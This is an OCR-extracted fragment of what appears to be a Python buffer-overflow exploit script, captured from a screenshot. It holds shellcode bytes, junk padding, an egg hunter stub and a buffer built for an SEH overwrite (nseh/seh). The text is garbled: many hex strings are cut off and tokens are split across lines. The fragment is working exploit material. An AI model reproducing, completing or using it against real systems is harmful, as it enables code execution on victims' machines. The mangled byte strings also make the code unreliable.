
"\x06\x9d\x7c\xe9\x95\x7a\x7c\x64\x86\xd4\x2
"\xdf\x23\x87\xdf\x1d\xb5\xe0\x5b\xfa\x06\xe
"\x74\x49\xbb\x50\x20\x05\xea\x0e\x9e\xe3\x4
"\xab\x1c\x3b\x70\x6c\x5a\x44\x5d\x1a\x82\xf
"\xdd\x6b\xc6\x26\x7d\x93\x1d\xe3\x8d\xde\x3
"\xd6\x4b\x38\x01\x14\x72\xbb\xa3\xe5\x81\xa
"\x3b\x99\x5f\x06\x3b\x0e\x5f\x03"
)
## Calculates the size of junk 
depending on the shellcode
junk 
=
"\x41"
*
(
769
-
len
(
shellcode
)
)
## Egg Hunter
hunter 
=
(
"\x66\x81\xca\xff\x0f\x42\x52\x6a\x02\x58\x
"\x5a\x74\xef\xb8\x54\x30\x30\x57\x8b\xfa\xa
## Assembles the buffer
buffer
=
 char 
+
 junk 
+
 shellcode 
+
 nseh 
+
 seh 
+
 hunter 
+
 char
